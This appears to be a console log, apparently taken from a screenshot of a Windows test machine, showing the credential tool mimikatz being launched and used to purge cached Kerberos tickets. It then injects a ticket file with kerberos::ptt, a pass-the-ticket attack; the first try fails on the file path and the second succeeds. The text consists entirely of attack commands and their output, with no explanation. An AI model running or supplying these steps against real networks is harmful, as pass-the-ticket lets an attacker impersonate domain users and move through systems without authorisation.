 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\test>cd mimikatz_trunk
C:\Users\test\mimikatz_trunk>di
'di' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\test\mimikatz_trunk>cd x64
C:\Users\test\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': ERROR kuhl_m_kerberos_ptt_file ; kull_m_file_readData (0x00000002)
mimikatz # kerberos::ptt C:\Users\test\ticket.kirbi
* File: 'C:\Users\test\ticket.kirbi': OK
mimikatz #